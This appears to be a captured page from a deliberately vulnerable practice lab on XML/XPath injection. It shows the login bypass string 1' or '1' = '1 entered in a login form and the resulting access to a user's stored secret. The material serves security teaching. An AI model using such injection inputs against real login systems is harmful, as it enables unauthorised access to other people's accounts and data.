 / XML/XPath Injection (Login Form)
Enter your 'superhero' credentials.
Login:
1' or '1' = '1
Password:
•••••••••••••••
Login
Welcome Neo, how are you today?
Your secret: Oh why didn't I took that BLACK pill?
信安之路